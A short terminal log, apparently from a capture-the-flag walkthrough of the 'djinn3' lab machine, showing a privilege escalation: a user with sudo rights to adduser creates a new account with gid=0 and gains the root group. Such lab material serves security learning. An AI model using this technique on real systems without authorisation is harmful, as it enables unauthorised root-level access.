 saint@djinn3:~$ sudo -l
Matching Defaults entries for saint on djinn3:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User saint may run the following commands on djinn3:
(root) NOPASSWD: /usr/sbin/adduser, !/usr/sbin/adduser * sudo, !/usr/sbin/adduser * admin
saint@djinn3:~$ sudo adduser chounana -gid=0
Adding user `chounana' ...
Adding new user `chounana' (1004) with group `root' ...
Creating home directory `/home/chounana' ...
Copying files from `/etc/skel' ...
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
Changing the user information for chounana
Enter the new value, or press ENTER for the default
Full Name []:
Room Number []:
Work Phone []:
Home Phone []:
Other []:
Is the information correct? [Y/n]
saint@djinn3:~$ su chounana
Password:
chounana@djinn3:/home/saint$ id
uid=1004(chounana) gid=0(root) groups=0(root)